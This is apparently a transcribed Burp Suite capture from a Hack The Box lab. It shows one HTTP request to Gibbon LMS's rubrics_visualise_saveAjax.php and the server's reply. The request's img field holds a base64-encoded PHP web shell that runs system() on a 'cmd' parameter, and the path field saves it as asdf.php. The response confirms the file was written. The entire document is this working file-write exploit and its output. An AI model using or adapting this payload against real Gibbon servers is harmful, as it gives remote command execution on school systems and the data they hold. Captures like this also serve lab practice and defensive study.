 Request
Pretty Raw Hex
\n
1 POST /Gibbon-LMS/modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
2 Host: frizzdc.frizz.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: G60fa1cd0af7be78b=78n608np5qu7ljsa4be39nf0k5
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 111
13
14 img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2F&path=asdf.php&gibbonPersonID=0000000001
15
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 22:06:16 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: max-age=0, no-cache, no-store, must-revalidate
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Content-Length: 8
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 asdf.php